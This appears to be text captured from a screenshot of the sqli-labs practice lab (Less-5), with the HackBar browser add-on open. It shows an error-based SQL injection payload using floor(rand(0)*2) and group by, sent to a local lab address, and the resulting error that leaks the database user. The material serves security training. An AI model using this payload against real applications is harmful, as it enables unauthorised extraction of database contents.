 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -' LIMIT 0,1
Duplicate entry 'root@localhost1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.59/sqli/Less-5/?id=1' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All